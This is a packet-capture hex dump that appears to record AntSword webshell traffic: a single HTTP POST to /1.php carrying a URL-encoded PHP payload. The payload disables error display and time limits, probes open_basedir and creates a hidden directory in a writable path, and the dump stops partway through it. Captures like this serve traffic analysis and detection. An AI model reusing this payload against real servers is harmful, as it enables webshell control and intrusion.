 4261 2022/02/10 13:27:28.870367000 192.168.1.1 52868 本地 192.168.1.200 80 本地 HTTP_APPLICATI... Web Service 1,518 1,460 AntSw
数据包信息[Packet Info]
以太网 - II[Ethernet - II] [0/14]
互联网协议[Internet Protocol] [14/20]
TCP - 传输控制协议[TCP - Transmission Control Protocol] [34/20]
超文本传输协议[Hypertext Transfer Protocol] [54/310]
额外数据[Extra Data] [364/1150]
字节数[Number of bytes] 1150 bytes [364/1150]
帧校验序列[FCS - Frame Check Sequence]
00000000 00 0C 29 5F AB 74 00 50 56 C0 00 08 08 00 45 00 05 DC 3F AC 40 00 80 06 31 ..)_.t.PV.....E...?.@...1
00000019 56 C0 A8 01 01 C0 A8 01 C8 CE 84 00 50 BC 7C 37 73 66 7E A7 FE 50 10 10 0A V...........P.|7sf~..P...
00000032 F6 D5 00 00 50 4F 53 54 20 2F 31 2E 70 68 70 20 48 54 54 50 2F 31 2E 31 0D ....POST /1.php HTTP/1.1.
0000004B 0A 48 6F 73 74 3A 20 31 39 32 2E 31 36 38 2E 31 2E 32 30 30 0D 0A 41 63 63 .Host: 192.168.1.200..Acc
00000064 65 70 74 2D 45 6E 63 6F 64 69 6E 67 3A 20 67 7A 69 70 2C 20 64 65 66 6C 61 ept-Encoding: gzip, defla
0000007D 74 65 0D 0A 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 te..User-Agent: Mozilla/5
00000096 2E 30 20 28 4D 61 63 69 6E 74 6F 73 68 3B 20 55 3B 20 49 6E 74 65 6C 20 4D .0 (Macintosh; U; Intel M
000000AF 61 63 20 4F 53 20 58 20 31 30 5F 36 5F 36 3B 20 7A 68 2D 63 6E 29 20 41 70 ac OS X 10_6_6; zh-cn) Ap
000000C8 70 6C 65 57 65 62 4B 69 74 2F 35 33 33 2E 32 30 2E 32 35 20 28 4B 48 54 4D pleWebKit/533.20.25 (KHTM
000000E1 4C 2C 20 6C 69 6B 65 20 47 65 63 6B 6F 29 20 56 65 72 73 69 6F 6E 2F 35 2E L, like Gecko) Version/5.
000000FA 30 2E 34 20 53 61 66 61 72 69 2F 35 33 33 2E 32 30 2E 32 37 0D 0A 43 6F 6E 0.4 Safari/533.20.27..Con
00000113 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C 69 63 61 74 69 6F 6E 2F 78 2D tent-Type: application/x-
0000012C 77 77 77 2D 66 6F 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 6F 6E 74 www-form-urlencoded..Cont
00000145 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 31 37 35 37 0D 0A 43 6F 6E 6E 65 63 74 ent-Length: 1757..Connect
0000015E 69 6F 6E 3A 20 63 6C 6F 73 65 0D 0A 0D 0A 61 6E 74 3D 25 34 30 69 6E 69 5F ion: close....ant=%40ini_
00000177 73 65 74 28 25 32 32 64 69 73 70 6C 61 79 5F 65 72 72 6F 72 73 25 32 32 25 set(%22display_errors%22%
00000190 32 43 25 32 30 25 32 32 30 25 32 32 29 25 33 42 25 34 30 73 65 74 5F 74 69 2C%20%220%22)%3B%40set_ti
000001A9 6D 65 5F 6C 69 6D 69 74 28 30 29 25 33 42 25 32 34 6F 70 64 69 72 25 33 44 me_limit(0)%3B%24opdir%3D
000001C2 25 34 30 69 6E 69 5F 67 65 74 28 25 32 32 6F 70 65 6E 5F 62 61 73 65 64 69 %40ini_get(%22open_basedi
000001DB 72 25 32 32 29 25 33 42 69 66 28 25 32 34 6F 70 64 69 72 29 25 32 30 25 37 r%22)%3Bif(%24opdir)%20%7
000001F4 42 25 32 34 6F 63 77 64 25 33 44 64 69 72 6E 61 6D 65 28 25 32 34 5F 53 45 B%24ocwd%3Ddirname(%24_SE
0000020D 52 56 45 52 25 35 42 25 32 32 53 43 52 49 50 54 5F 46 49 4C 45 4E 41 4D 45 RVER%5B%22SCRIPT_FILENAME
00000226 25 32 32 25 35 44 29 25 33 42 25 32 34 6F 70 61 72 72 25 33 44 70 72 65 67 %22%5D)%3B%24oparr%3Dpreg
0000023F 5F 73 70 6C 69 74 28 25 32 32 25 32 46 25 33 42 25 37 43 25 33 41 25 32 46 _split(%22%2F%3B%7C%3A%2F
00000258 25 32 32 25 32 43 25 32 34 6F 70 64 69 72 29 25 33 42 25 34 30 61 72 72 61 %22%2C%24opdir)%3B%40arra
00000271 79 5F 70 75 73 68 28 25 32 34 6F 70 61 72 72 25 32 43 25 32 34 6F 63 77 64 y_push(%24oparr%2C%24ocwd
0000028A 25 32 43 73 79 73 5F 67 65 74 5F 74 65 6D 70 5F 64 69 72 28 29 29 25 33 42 %2Csys_get_temp_dir())%3B
000002A3 66 6F 72 65 61 63 68 28 25 32 34 6F 70 61 72 72 25 32 30 61 73 25 32 30 25 foreach(%24oparr%20as%20%
000002BC 32 34 69 74 65 6D 29 25 32 30 25 37 42 69 66 28 21 25 34 30 69 73 5F 77 72 24item)%20%7Bif(!%40is_wr
000002D5 69 74 61 62 6C 65 28 25 32 34 69 74 65 6D 29 29 25 37 42 63 6F 6E 74 69 6E itable(%24item))%7Bcontin
000002EE 75 65 25 33 42 25 37 44 25 33 42 25 32 34 74 6D 64 69 72 25 33 44 25 32 34 ue%3B%7D%3B%24tmdir%3D%24
00000307 69 74 65 6D 2E 25 32 32 25 32 46 2E 64 32 32 64 64 32 64 36 35 32 63 25 32 item.%22%2F.d22dd2d652c%2
00000320 32 25 33 42 25 34 30 6D 6B 64 69 72 28 25 32 34 74 6D 64 69 72 29 25 33 42 2%3B%40mkdir(%24tmdir)%3B